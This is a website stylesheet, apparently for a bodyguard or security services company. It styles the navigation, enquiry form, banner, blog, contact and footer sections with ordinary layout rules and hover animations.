ol.comment-list li {border-bottom: solid 1px #ddd;padding-bottom: 20px; margin-bottom: 15px;}
b.fn {padding-left: 15px;}
.comment-content{ padding-left: 90px;}
a.comment-reply-link {color: #0056b3; font-weight: 600;}
img.avatar.avatar-32.photo {width: 70px;height: 70px; border-radius: 50%;margin-top: 20px;margin-bottom: -20px;}
em.comment-awaiting-moderation {padding-left: 90px;}
.reply {padding-left: 90px;margin-top: -18px;}
.comment-metadata {padding-left: 90px;margin-top: -23px;}
p.comment-form-cookies-consent {width: 100%;display: flex;align-items: baseline;}
p.comment-form-cookies-consent label {padding-left: 10px;}	
input#submit {
    background-color: #000;
    color: #fff;
    padding: 10px;
}
h2.comments-title {
    display: none;
}
textarea#comment {
    height: 120px;
}
button.wp-block-search__button.wp-element-button {
    background-color: #167cbc;
    color: #fff;
}



















@media (min-width: 1366px){
  .container, .container-lg, .container-md, .container-sm, .container-xl {
      max-width: 1250px;
  }
  
  }
  
  @media (min-width: 1440px){
  .container, .container-lg, .container-md, .container-sm, .container-xl {
      max-width: 1350px;
  }
  
  }
  
  
  @media (min-width: 1600px){
  .container, .container-lg, .container-md, .container-sm, .container-xl {
      max-width: 1500px;
  }
  
  }

.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + .75rem + 2px);
  padding: .375rem .75rem;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: .0rem;
  transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
  box-sizing: border-box;
}


/*------------------header css-------------------*/

.navbar-light .navbar-brand {
  color: #fff;
  width: 200px;
}

.navbar-light .navbar-nav .nav-link {
  color: #2e3d49;
  padding: 29px 10px;
  transition: all 0.2s ease-in;
  text-transform: uppercase;
  outline: 1px solid transparent;
  text-transform: uppercase;
  font-style: normal;
  text-decoration: none;
  font-size: 15px;
  font-weight: 600;
}



.navbar-light .navbar-nav .nav-link:hover {
  color: #fff;
}

.top-bg-menu {
  top: 0px;
  left: 0px;
  width: 100%;
  z-index: 22;
  /* background: #fff; */
  position: absolute;
}


/*--------------------------------------------------------------
# Navbar
--------------------------------------------------------------*/
a.navbar-brand.text-brand img {
  width:140px;
}
.fixed-nav {
  z-index: 222;
  position: fixed;
  background-color: #000;
  box-shadow: 0px 0px 10px #ccc;
height: 102px;

}

.fixed-nav .top-bg-menu {
  position: relative;
}

.navbar-default {
  transition: all 0.5s ease-in-out;
  padding: 10px 0px;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;

}

.navbar-default .nav-search {
  color: #fff;
  font-size: 1.5rem;
}

/* .navbar-default.navbar-reduce {
  box-shadow: 1px 2px 15px rgba(100, 100, 100, 0.3);
} */
.navbar-default.navbar-trans,
.navbar-default.navbar-reduce {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.navbar-default.navbar-trans .nav-item,
.navbar-default.navbar-reduce .nav-item {
  position: relative;
  padding-right: 10px;
  padding-bottom: 8px;
  margin-left: 0;
}

@media (min-width: 768px) {

  .navbar-default.navbar-trans .nav-item,
  .navbar-default.navbar-reduce .nav-item {
    margin-left: 15px;
  }
}

.navbar-default.navbar-trans .nav-link,
.navbar-default.navbar-reduce .nav-link {
  font-size: 18px;
  color: #fff ;
  letter-spacing: 0.03em;
  text-transform: capitalize; 
  transition: all 0.1s ease-in-out;
  position: relative;
  padding-left: 1px;
  padding-right: 1px;
}
 .navbar-default.navbar-trans{  margin-right: -17px;}

.navbar-nav {

  margin-right: -17px;
}

/* .navbar-default.navbar-trans .nav-link:before,
.navbar-default.navbar-reduce .nav-link:before {
  content: "";
  position: absolute;
  bottom: 5px;
  left: 0;
  width: 100%;
  height: 2px;
  z-index: 0;
  background-color: #ff8a00;
  transform: scaleX(0);
  transform-origin: right;
  transition: transform 0.2s ease-out, opacity 0.2s ease-out 0.3s;
} */

.navbar-default.navbar-trans .nav-link:hover,
.navbar-default.navbar-reduce .nav-link:hover {
  color: #167cbc;
}

.navbar-default.navbar-trans .nav-link:hover:before,
.navbar-default.navbar-reduce .nav-link:hover:before {
  transform: scaleX(1);
  transform-origin: left;
}

.navbar-default.navbar-trans .show>.nav-link:before,
.navbar-default.navbar-trans .active>.nav-link:before,
.navbar-default.navbar-trans .nav-link.show:before,
.navbar-default.navbar-trans .nav-link.active:before,
.navbar-default.navbar-reduce .show>.nav-link:before,
.navbar-default.navbar-reduce .active>.nav-link:before,
.navbar-default.navbar-reduce .nav-link.show:before,
.navbar-default.navbar-reduce .nav-link.active:before {
  transform: scaleX(1);
}

/* .navbar-default.navbar-trans .nav-link:before {
  background-color: #00b5e2;
} */

.navbar-default.navbar-trans .nav-link:hover {
  color: #167cbc;
}

/* .navbar-default.navbar-trans .show>.nav-link,
.navbar-default.navbar-trans .active>.nav-link,
.navbar-default.navbar-trans .nav-link.show,
.navbar-default.navbar-trans .nav-link.active {
  color: #1493c5;
} */

.navbar-default.navbar-reduce {
  transition: all 0.5s ease-in-out;
  padding-top: 0px;
  padding-bottom: 7px;
}

.navbar-default.navbar-reduce .nav-link {
  color: #167cbc;
}

.navbar-default.navbar-reduce .nav-link:before {
  background-color: #167cbc;
}

.navbar-default.navbar-reduce .nav-link:hover {
  color: #167cbc;
}
/* 
.navbar-default.navbar-reduce .show>.nav-link,
.navbar-default.navbar-reduce .active>.nav-link,
.navbar-default.navbar-reduce .nav-link.show,
.navbar-default.navbar-reduce .nav-link.active {
  color: #1493c5;
} */

.navbar-default.navbar-reduce .navbar-brand {
  color: #000;
}

.navbar-default .dropdown .dropdown-menu {
  border-top: 0;
  border-left: 4px solid #167cbc;
  border-right: 0;
  border-bottom: 0;
  transform: translate3d(0px, 40px, 0px);
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  transition: all 0.5s cubic-bezier(0.3, 0.65, 0.355, 1) 0s, opacity 0.31s ease 0s, height 0s linear 0.36s;
  margin: 0;
  border-radius: 0;
  padding: 12px 0;
}

@media (min-width: 768px) {
  .navbar-default .dropdown .dropdown-menu {
    border-top: 4px solid #fff;
    border-left: 0;
    display: block;
    position: absolute;
    box-shadow: 0 2px rgba(17, 16, 15, 0.1), 0 2px 10px rgba(20, 19, 18, 0.1);
  }
}

.navbar-default .dropdown .dropdown-menu .dropdown-item {
  padding: 12px 18px;
  transition: all 500ms ease;
  font-weight: 400;
  min-width: 220px;
}

.navbar-default .dropdown .dropdown-menu .dropdown-item:hover {
  background-color:#167cbc  ;
  color: #fff;
  transition: all 500ms ease;
}

/* .navbar-default .dropdown .dropdown-menu .dropdown-item.active {
  background-color: #1493c5;
  color: #2eca6a;
} */

.navbar-default .dropdown:hover .dropdown-menu {
  transform: translate3d(0px, 0px, 0px);
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=1);
}

/*------/ Hamburger Navbar /------*/
.navbar-toggler {
  position: relative;
}

.navbar-toggler:focus,
.navbar-toggler:active {
  outline: 0;
}

.navbar-toggler span {
  display: block;
  background-color: #000000;
  height: 3px;
  width: 25px;
  margin-top: 4px;
  margin-bottom: 4px;
  transform: rotate(0deg);
  left: 0;
  opacity: 1;
}

.navbar-toggler span:nth-child(1),
.navbar-toggler span:nth-child(3) {
  transition: transform 0.35s ease-in-out;
}

.navbar-toggler:not(.collapsed) span:nth-child(1) {
  position: absolute;
  left: 12px;
  top: 10px;
  transform: rotate(135deg);
  opacity: 0.9;
}

.navbar-toggler:not(.collapsed) span:nth-child(2) {
  height: 12px;
  visibility: hidden;
  background-color: transparent;
}

.navbar-toggler:not(.collapsed) span:nth-child(3) {
  position: absolute;
  left: 12px;
  top: 10px;
  transform: rotate(-135deg);
  opacity: 0.9;
}


header {
  width: 100%;
  position: sticky;
  top: 0px;
  z-index: 25;
  background-color: rgba(255, 255, 255, 0.9);

}

.darkHeader {
  position: fixed;
  top: 0;
  animation: smoothScroll .5s forwards;
  box-shadow: rgb(0 0 0 / 20%) 0 2px 6px 0;
  background: #fff;
}

.fixed-nav .navbar-default.navbar-reduce .nav-link {
  color: #101010;
}
.fixed-nav .navbar-default.navbar-reduce .nav-link:hover {
  color: #167cbc;
}
.fixed-nav a.navbar-brand.text-brand img {
  width: 90px;
}

/*------------------enq-form css-------------------*/
.enq-form {
  position: fixed;
  z-index: 9999;
  width: 280px;
  background: #FFF;
  right: -280px;
  top: 60%;
  transition: all .8s cubic-bezier(0.43, 1.07, 0.66, 1.15) .2s;
  transform: translateY(-50%);
  cursor: pointer;
  padding: 15px;
}

.enq-form.formslidup {
  right: 0;
  box-shadow: 0px 0px 10px #ccc;
}

.mainformenquiry {
  position: relative;
  z-index: 33;
}

.formrotate {
  transform: rotate(270deg);
  position: absolute;
  z-index: 555;
  right: 240px;
  top: 39px;
  top: 45px;
  width: 51%;
  height: 15px;
  text-align: center;
}

.enq-form .title {
  background-color: #167cbc;
  border: 1px solid #fff;
  padding: 7px 6px 13px 8px !important;
  color: #fff !important;
  box-shadow: 0px 0px 10px #ddd;
  border-radius: 5px 5px 0 0;
  font-size: 16px !important;
  margin: 0;
  font-weight: 500;
  border: 1px solid #167cbc, ;
}

.enq-form .subtitle {
  background-color: #167cbc;
  border: 1px solid #fff;
  padding: 7px 20px 13px 20px !important;
  color: #fff !important;
  box-shadow: 0px 0px 10px #ddd;
  border-radius: 5px 5px 0 0;
  font-size: 16px !important;
  margin: 0;
  text-transform: uppercase;
  font-weight: 500;
  border: 1px solid #167cbc, ;
  display: none;
  opacity: 0;
  width: 120px;
}

.enq-form.formslidup .title {
  display: none !important;
  opacity: 0;
}

.enq-form.formslidup .subtitle {
  display: inline-block !important;
  opacity: 1 !important;

}

.enq-form .messageenqform {
  font-size: 22px;
  font-weight: bold;
  color: #167cbc;
  text-align: center;
}

.enq-form .group {
  position: relative;
  margin-bottom: 15px;
}

.enq-form input {
  width: 100%;
  padding: 5px 10px;
  border-radius: 5px;
  border: 1px solid #ccc;
}

.enq-form textarea {
  width: 100%;
  padding: 5px 10px;
  border-radius: 5px;
  border: 1px solid #ccc;
}

.enq-form button {
  display: block;
  margin: 12px auto;
  cursor: pointer;
  transition: all .4s ease;
  color: #fff !important;
  border: 1px solid #167cbc;
  background-color: #167cbc;
  font-size: 18px;
  border-radius: 5px;
  padding: 6px 18px;
}

.enq-form button:hover {
  border: 1px solid #167cbc;
  background-color: #fff;
  color: #167cbc !important;
}


#myBtn {border: 1px solid #fff;
  display: none;
  position: fixed;
  bottom: 20px;
  right: 7px;
  border-radius: 50%;
  width: 50px;
  height: 50px;
  z-index: 99;
  font-size: 15px;
  border: none;
  outline: none;
  background-color: #167cbc;
  color: #fff;
  cursor: pointer;
  padding: 8px;

}

#myBtn:hover {
  background-color: #fff;
  color: #167cbc;
  border: 1px solid #167cbc;
}




/* <--------------banner----------------------> */
.banne-contt{position: absolute;bottom: 20%;padding-bottom: 50px;}
.bannertitl {font-size: 100px;color: #fff;font-weight: 900;}
.banner-contt-lyr img{position: relative;}
.bannersbtitl{font-size: 25px;font-weight: bold;color: #fff;padding: -0px 0px 15px 0px;}
.common-btn{border: 1px solid #fff;color: #fff;padding: 10px 35px;text-transform: uppercase;transition: all 0.5s ease-in;}
#offerSlider1 .owl-prev span{width: 40px;height: 40px;font-size: 33px;color: #000;position: relative;left: 2px;  text-align: center;border-radius: 100%;margin: 3px;display: flex;justify-content: center;align-items: center;}
#offerSlider1 .owl-next span{width: 57px;height: 40px;color: #000;font-size: 33px;text-align: center; margin: 3px;
  background-image: url(../images/portfolio-right.webp);background-repeat: no-repeat; border-radius: 100px; display: flex;justify-content: center;align-items: center;}
#offerSlider1 .owl-nav{display: none;}
#offerSlider1 .owl-prev span{display: none;}
#offerSlider1 .owl-dot span { background-color: #d6e0e3; width: 3px; height: 41px; display: block; margin: 5px 0px;}
.banner .owl-dots{position: absolute;top: 50%;right: 20px;}

/* <-------------------about-------------------> */
.about{margin: 80px 0px;position: relative;}
.aboutmain{font-size: 60px;font-weight: bold}
.aboutsubtitl{font-size: 50px;font-weight: bold;}
.abo-logo{width: 95px;height: 95px;border-radius: 100%;box-shadow: 0px 0px 20px #ccc;margin-top: 10px;}
.about-logo{display: flex;margin-top: 20px;}
.abouutitl{font-size: 35px;font-weight: bold;}
.logo-det2{margin-left:30px ;}
.abot-box p{font-size: 22px;line-height: 30px;padding-right: 30px;}
.abbtm-box1{background-color: #167cbc;padding: 40px 20px;color: #fff;}
.abbtm-box1 p{color: #fff}
.abou-btn{margin-top: -50px;}
.abot-box1{padding-left: 40px;}
.abbtm-box{height: 100%;}
.abbtm-box ul li{padding: 3px 0px;}.icon1{position: absolute;top: 30px;left: 50px;}
.icon2{position: absolute;top: 50px;left: 50%;}
.icon3 {position: absolute;top: 0%;  left: 85%;}
.icon4 { position: absolute; bottom: -23%;left: 50%;}
.icon5 {position: absolute;bottom: -9%;left: 76%;}
.icon11 { position: absolute;top: 80%;left: 50px;}
.icon12 {position: absolute;top: 40%;left: 50px;}
.icon6{position: absolute;top: 530px;right: 450px;}
.icon7 {position: absolute;right: 18%;top: 28%;}
.icon8 {position: absolute;bottom: -18%;left: 150px;}
.icon9 {position: absolute;top: -11%;left: 38%;}
.icon10{position: absolute;bottom: 30px;right: 50px;}
.icon1{position: absolute;bottom: 30px;left: 50px;}
.icon1,.icon2,.icon3,.icon4,.icon5,.icon6,.icon7,.icon8,.icon8,.icon9,.icon10,.icon11,.icon12{-webkit-animation: mover 1s infinite  alternate;
    animation: mover 1s infinite  alternate;}
    @keyframes mover {0% { transform: translateY(0); }100% { transform: translateY(-30px); } }
  
    /* <------------------personality----------------------> */
    .personality{margin: 70px 0px;}
    .personmaintitl{font-size: 60px;text-align: center;font-weight: 800;padding-bottom: 10px;}
    .personality-box{box-shadow: 0px 0px 20px #ccc;text-align: center;padding: 0px 0px 30px 0px;}
    .personality-box{height: 100%;}
    .perso-icon { width: 110px;margin-top: -100px; height: 110px; position: relative; border-radius: 100%; padding: 10px;z-index: 9;
      background-color: #fff;display: block;margin: auto;left: 0px;right: 0px;box-shadow: 0px 0px 20px #ccc; margin-top: -60px; }
    .perso-icon img{width: 88%;}
    .personality-box p{color: #167cbc;padding:5px 50px 10px 50px;}
    .personalitytitl{font-size: 30px;font-weight:600;text-align: center;padding: 5px 0px;color: #167cbc;}
    .common-btn1{background-color:#ffff;font-size: 18px;padding: 10px 30px;border: 1px solid #167cbc;color: #167cbc;border-radius: 20px;}

/* <----------------Security--------------------> */
.Security{margin: 70px 0px;height: 100%;}
/* .Security-ouut{background-image: url(../images/secuurity.webp);background-repeat: no-repeat;background-size: cover;height: 65vh;padding: 60px 0px 0px;} */
.se-para p{color: #fff;text-align: center;padding: 0px 120px 10px 120px;}
.Security .Securtitl{font-size: 22px;font-weight:600;text-align: center;padding: 5px 0px;color: #167cbc;}
.Secur-info p{padding: 0px 9px 10px 9px;}
.personality-img img,.personality-img{border-radius: 5px;}
.secur-img {margin-bottom: -349px;}
/* <-----------------survival--------------------> */
.survival{background-image: url(../images/survivala.webp);background-repeat: no-repeat;background-size: cover;
padding: 90px 0px 50px 0px;background-attachment: fixed;}
.survival p{color: #fff;}
#offerSlider img{box-shadow: 0px 0px 20px#ccc;border-radius: 5px;}
#offerSlider .owl-prev span{width: 40px;height: 40px;font-size: 33px;color: #000;position: relative;left: 2px;  text-align: center;border-radius: 100%;margin: 3px;display: flex;justify-content: center;align-items: center;}
#offerSlider .owl-next span{width: 57px;height: 40px;color: #000;font-size: 33px;text-align: center; margin: 3px;
  background-image: url(../images/portfolio-right.webp);background-repeat: no-repeat; border-radius: 100px; display: flex;justify-content: center;align-items: center;}
#offerSlider .owl-nav{display: none;}
#offerSlider .owl-prev span{display: none;}
#offerSlider .owl-dot span { background-color: #d6e0e3; width: 12px; height: 12px; display: block; margin: 5px 0px;border-radius: 100%;margin: 10px 3px;}
#offerSlider .owl-dots {display: flex;justify-content: center;}
.survival-box1{position: relative;}
.survival-box1:after {position: absolute;width: 105px;height: 95px;background-color: #010101;left: -13px; bottom: 19px;
  border-radius: 5px;content: '';box-shadow: 0px 0px 10px #444343;}
.survival-box1:before{position: absolute;width: 105px;height: 95px;background-color: #167cbc;right: -14px;
  top: -12px;border-radius:5px;content: '';}
  /* <-----------------community---------------------------> */
.commnity-box ul li{padding: 3px 0px;}
.commnity-box1{position: relative;}
.commnity-box1:after {position: absolute;width: 145px;height: 155px;background-color: #000000;left: -19px;bottom: -12px;
  border-radius: 5px;content: '';z-index: -1;}
.commnity-box1:before {position: absolute;width: 160px;height: 180px;background-color: #167cbc; right: 183px;top: -15px;
  border-radius: 5px;content: ''; z-index: -1;}
.Community{max-width: 1300px;margin: auto;left: 0px;right: 0px;}
.commnitytitl{font-size: 30px;font-weight: 600;}
.commnity-box ul li{padding: 3px 0px;font-size: 18px;font-weight: 600;}

/* <------------------blog1-----------------> */
.blog1{margin: 70px 0px 70px 0px;}
.blog-box{box-shadow: 0px 0px 20px #ccc;height: 100%;padding-bottom: 80px;position: relative;}
.blogsuubtitl{font-size:20px;font-weight: 600;color: #167cbc;height: 90px;}
.blog-info{padding: 10px 25px;}
.blog-btn{background-color:#ffff;font-size: 18px;padding: 8px 9px;border: 1px solid #167cbc;color: #167cbc;border-radius: 20px;position: absolute;bottom: 40px;left: 0px;right: 0px;margin: auto;display: inline-block;width: 150px;}
/* <--------------------footer----------------------> */
footer{background-color: #167cbc;padding: 70px 0px 30px 0px;color: #fff;}
.footup-box ul li a{color: #fff;font-size: 18px;}
.footertitl{font-size: 20px;font-weight: 600;color: #fff;text-transform: uppercase;}
.footer-up{border-bottom: 1px solid #fff;}
.social-box ul li{width: 35px;height: 35px;border-radius: 100%;background-color: #ffff;display: flex;justify-content: center;align-items: center;margin-right: 5px;}
.social-box ul li i{color: #167cbc;font-size: 19px;font-weight: 600;}
.footer-box{margin-top: 30px;}
.footer-up{padding: 10px 0px 30px 0px;}
.footer-box ul li a{color: #fff;padding: 3px 0px;transition:all 0.5s ease-in;border-bottom:1px solid transparent;}
.copy-ryt a{color: #fff;}
.newsbox i{background-color: #167cbc;border: 1px solid #fff;padding: 8px 20px;box-shadow: 0px 0px 5px #ccc;}
.newsbox input{padding: 20px 20px;}
.footup-ryt ul li{border-right: 1px solid #fff;}


/* <-------------------animation-----------------------> */
.hvr-bounce-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 1s;
  transition-duration: 1s;
}
/* Bounce To Bottom */
.hvr-bounce-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 1s;
  transition-duration: 1s;
}
.hvr-bounce-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #167cbc;border-radius: 20px;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 1s;
  transition-duration: 1s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-bounce-to-bottom:hover, .hvr-bounce-to-bottom:focus, .hvr-bounce-to-bottom:active {
  color:#fff;
}
.hvr-bounce-to-bottom:hover:before, .hvr-bounce-to-bottom:focus:before, .hvr-bounce-to-bottom:active:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition-duration: 1s;
  transition-duration: 1s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.common-btn{color: #167cbc;background-color: #fff;border-radius: 20px;padding: 10px 30px;border: 1px solid #167cbc;}
.Community{padding: 80px 0px 0px 0px;}
.abo-logo,.logo-det2 img,.perso-icon,.blog-box,.commnity-box img,.personality-box,.blog-box{border: 1px solid transparent;transition: all 0.5s ease-in;}
.abo-logo:hover,.perso-icon:hover{border: 1px solid #167cbc;transform: rotate(360deg);}
.logo-det2 img:hover,.blog-box:hover.commnity-box img:hover,.personality-box:hover,.blog-box:hover{border: 1px solid #101010;}
.personality-box:hover .personalitytitl,.personality-box:hover p,.personality-box:hover .Securtitl{color: #101010;}
.abbtm-box1,.survival-box1,.commnity-box1{transition: all 0.5s ease-in;} 
.abbtm-box1:hover{background-color: #010101;}
.survival-box1:hover::before,.commnity-box1:hover::before{background-color: #010101;}
.survival-box1:hover::after,.commnity-box1:hover::after{background-color: #167cbc;}


@keyframes float {
  0% { transform: translatey(0px);}
  50% {transform: translatey(-10px);}
 100% {transform: translatey(0px);}
}


.survival-box1:before,.commnity-box1:before{animation: float 5s ease-in-out infinite;}
.survival-box1:after,.commnity-box1:after{animation: float1 5s ease-in-out infinite;}
@keyframes float1 {
  0% { transform: translatey(0px);}
  50% {transform: translatey(10px);}
 100% {transform: translatey(0px);}
}
.footer-box ul li a.social-box ul li{transition: all 0.5s ease-in;border-bottom: 1px solid transparent;}
.footer-box ul li a:hover{border-bottom: 1px solid #010101;color: #010101;}
.social-box ul li:hover{border-radius: 0px;border-bottom: 0px;}
a.blog-btn.hvr-bounce-to-bottom {display: block;position: absolute; bottom: 40px;}
.normal-social{position: fixed;right: 0px;top: 220px;z-index: 99;}
.normal-social li{background-color: #167cbc;padding: 10px;border-radius: 5px;margin: 5px 0px;display: flex;justify-content: center;align-items: center;transition: all 0.5s ease-in;border:1px solid transparent;text-align: center;}
.normal-social li:hover,.greyy-white:hover{border: 1px solid #167cbc;background-color: #fff;}
.normal-social li i{color: #fff;font-size: 20px;transition: all 0.5s ease-in;}
.normal-social li:hover i{color: #167cbc;}



.overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;border-radius: 5px;
  background-color: rgba(22, 124, 187, 0.5);
  overflow: hidden;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: .3s ease;
  transition: .3s ease;
}

.blog-img,.banner-contt-lyr,.personality-img,.abbtm-box,.logo-det2,.inabout-box,.greyy-box{position: relative;}
.blog-img:hover .overlay,.banner-contt-lyr:hover .overlay,.personality-img:hover .overlay,.abbtm-box:hover .overlay,.logo-det2:hover .overlay,.inabout-box1:hover .overlay{-webkit-transform: scale(1);-ms-transform: scale(1); transform: scale(1);z-index: 9;}
/* <-----------------inner page about-------------------------> */
.inabout1{margin: 80px 0px;position: relative;}
.inrtitl{font-size: 40px;font-weight: bold;}
.inner-bannertitl{font-size: 75px;font-weight: 900;color: #fff;}
.inbanner-contt{position: absolute;bottom: 40%;}
.inabout-box img{position: relative;z-index: 2;}
.inabout-box1:after {position: absolute;width: 160px;height: 160px;background-color: #000000;left: -18px;bottom: -18px;
  border-radius: 5px;content: '';z-index: -1;animation: float1 5s ease-in-out infinite;
}
.inabout-box1:before { position: absolute;width: 160px;height: 160px;background-color: #167cbc;right: -17px;
    top: -17px;border-radius: 5px;content: '';z-index: -1;animation: float 5s ease-in-out infinite;}
.inabout-box img{box-shadow: 0px 0px 20px #101010;transition: all 0.5s ease-in;border: 1px solid transparent;border-radius: 5px}
.inabout-box1:hover:after{background-color: #167cbc;}
.inabout-box img:hover{border: 1px solid #101010;}
.inabout-box1:hover:before{background-color: #000000;}
.about-grey{background-color: #7f7d7d;padding: 80px 0px;}
.greysubtitl{font-size:27px;}
.greyy-box p{color: #fff;}
.greyy-box img{border-radius: 5px;}
.greyy-box{margin-right: 30px;}
.greyy-margin {margin-right: 109px;}
.about-grey .inabout-box1:before{z-index: 2;}
.about-grey .inabout-box1:after{z-index: 2;}
.about-grey img{z-index: 4;position: relative;}
.about-grey p{line-height: 29px;}
#team-slid1 .owl-prev span{width: 40px;height: 40px;font-size: 33px;color: #000;position: relative;left: 2px;  text-align: center;border-radius: 100%;margin: 3px;display: flex;justify-content: center;align-items: center;}
#team-slid1 .owl-next span{width: 57px;height: 40px;color: #000;font-size: 33px;text-align: center; margin: 3px;
  background-image: url(../images/portfolio-right.webp);background-repeat: no-repeat; border-radius: 100px; display: flex;justify-content: center;align-items: center;}
  #team-slid1 .owl-nav{display: none;}
  #team-slid1 .owl-prev span{display: none;}
  #team-slid1 .owl-dots { display: flex;justify-content: center;margin-top: 30px;}
  #team-slid1 .owl-dot{ background-color: #000;width: 63px; height: 3px;display: block; margin: 5px 4px;}
  #team-slid1 .owl-dot.active{background-color: #167cbc;}
  .inabout1 .banner-contt-lyr{box-shadow: 0px 0px 10px #ccc;margin: 10px;}
  .insubtitl{font-size: 18px;font-weight: 600;}

  /* <---------------bodyyguard--------------------> */
  .greyy-white{background-color: #fff;padding: 30px 20px;border-radius: 5px;height: 100%;}
  .inservicetitl{font-size: 34px;font-weight: 600;position: relative;margin-bottom: 16px;}
  .inservicetitl:after{content: '';position: absolute;width: 40%;height: 2px;background-color: #999797;bottom: -10px;left: 0px;transition: all 0.5s ease-in;}
  .greyy-white{border: 1px solid transparent;transition: all 0.5s ease-in;}
  .greyy-white:hover .inservicetitl::after{width: 80%;height: 2px;background-color: #167cbc;}
  .greyy-white ul li{list-style-type: disc;padding: 3px 0px;font-size: 18px;font-weight: 600;color: #101010;}

  .greyy-white ul{column-count: 2;padding-left: 20px;}
  .banner{position: relative;}
  .inner-banner::after,.banner:after{content: '';position: absolute;background-image: url(../images/header-layer.png);background-repeat: no-repeat;background-size: cover;height: 245px;top: 0px;left: 0px;right: 0px;z-index: 5;}
  .commity-box{background-color: #167cbc;padding: 25px 20px;}
  .commitytitl{font-size: 45px;color: #fff;font-weight: bold;}
  .video{margin: 80px 0px;}
  .videotitl{font-size: 60px;font-weight: 600;text-align: center;padding-bottom: 10px;}
  .about-grey ul,.inabout-list ul{column-count: 2;}
  .about-grey ul li,.inabout-list ul li{list-style-type: disc;padding: 3px 0px;color: #fff;}
  .inabout-list ul li{color: #101010;}
  .offertitl{ font-size: 33px;color: #fff;    font-weight: 600;}
  .offfer-box{margin: 70px 0px;padding: 50px 0px;background-color: #167cbc;}
  .greyy-black ul li{color: #101010;}
  .personality-box{background-color: #fff;}


  /* <----------------blog pages-----------------------> */
  .inBlog{ margin: 70px 0px;  }
  .pentblog{ font-size: 25px;font-weight: 600; padding-top: 13px;transition: all 0.5s ease-in;}
  .pentblog:hover{color: #167cbc;}
    .blog-box p{font-size: 18px;padding: 5px 70px 10px 70px;}
     .blog-boxdet p{font-size: 18px;padding: 10px 0px;  }

  .inblog-box{margin-top: 30px;padding-bottom: 20px;}
  .blog-dat ul li a{font-size: 16px; border-bottom: 1px solid #ccc; padding: 7px 0px;transition: all 0.5s ease-in;font-weight: 500;     width: 100%;}
  .blog-dat ul li a:hover{ color: #167cbc;border-bottom: 1px solid #167cbc;}
 .blog-img{display: block; overflow: hidden;}
 
  .recent-box-detail ul li a:hover,
  .detail-recent-box-content ul li a:hover{color: #101010;}
  .blue-box{background-color: #167cbc;padding: 30px 15px;border-radius: 5px;margin: 15px 0px;border: 1px solid #167cbc;transition: all 0.5s ease-in;}
  .blueboxtitl{font-size: 22px;font-weight: 500;color: #fff;}
  .blue-box:hover{background-color: #fff;}
  .blue-box:hover .blueboxtitl{color: #167cbc;}
  .publishedtitl{font-size: 30px;font-weight: 600;padding: 15px 0px 10px 0px;}
  .hexdeat{font-size: 22px;font-weight: 600;}
  .inblog-box p a{color: #167cbc;padding: 0px 5px;}
  .inabout-listinfo ul{padding-left: 20px;}
  .inabout-listinfo ul li{list-style-type: disc;font-size: 18px;font-weight: 600;}
  /*----------- inner-contact-section ------------*/
  .incontact { margin: 80px 0px 0px 0px;position: relative;z-index: 9;margin-bottom: -79px;}
.incontact-box{background-color: #fff; box-shadow: 0px 0px 15px #ccc;border-radius: 5px;transition: all 0.5s ease-in;
  height: 100%;padding: 50px 30px;border: 1px solid transparent;text-align: center;}
.incontact-box:hover,.social-conntbox:hover{border: 1px solid #167cbc; transform: translateY(-10px);}
.incontact-icon i{width: 70px;height: 70px;border-radius: 100%;
  text-align: center;display: flex;justify-content: center;align-items: center;font-size: 35px;color: #fff;
}
.incontact-icon i{background-color: #fff;border: 1px solid #167cbc;
}
.incontact-box:hover .incontact-icon i{background-color: #167cbc;color:#fff;border: 1px solid #167cbc;}
.incontact-icon i{color: #167cbc;}
.incontitl{font-size: 27px;color: #167cbc;font-weight: 600;padding: 5px 0px 0px 0px;}
.incontact-content ul li a{font-size: 17px;color: #167cbc;}
.incontact-content p{color: #167cbc;font-size: 20px;}



.inner-touch-content{width: 100%;margin: auto;left: 0px;right: 0px;text-align: center;}
  .incontout{max-width: 1200px;margin: auto;left: 0px;right: 0px;}
.inner-touch-content .input-control{
    width: 100%;
    margin: 0px 0px 20px 0px;
    padding: 10px 10px;
    border-radius: 5px;
    font-size: 17px;box-shadow: 0px 0px 20px #ccc;
    border: 1px solid #ccc;
    font-weight: 500;
}

.inner-touch-content textarea{
    width: 100%; font-size: 17px; margin: 0px 0px 15px 0px;padding: 5px 10px; border-radius: 5px; border: 1px solid #ccc;font-weight: 500;height: 150px;resize: none;}

.contact-form{padding: 10px 0px 80px 0px;background-color: #167cbc;padding: 160px 0px 60px 0px;margin: 0px 0px 80px 0px;}
.contact-map iframe{padding: 0px 0px 80px 0px;height: 650px !important;padding-bottom:0px !important;}
.social-conntbox{background-color: #fff;padding: 30px 30px;margin-bottom: 10px;border-radius: 5px;transition: all 0.5s ease-in;border:1px solid transparent;display: block;box-shadow: 0px 0px 15px #353535;}
